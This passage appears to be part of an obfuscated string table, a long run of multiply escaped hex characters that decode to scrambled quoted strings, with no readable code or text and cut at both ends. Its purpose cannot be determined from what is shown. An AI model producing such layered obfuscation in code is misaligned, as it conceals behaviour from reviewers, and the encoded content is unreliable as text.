5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x32\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5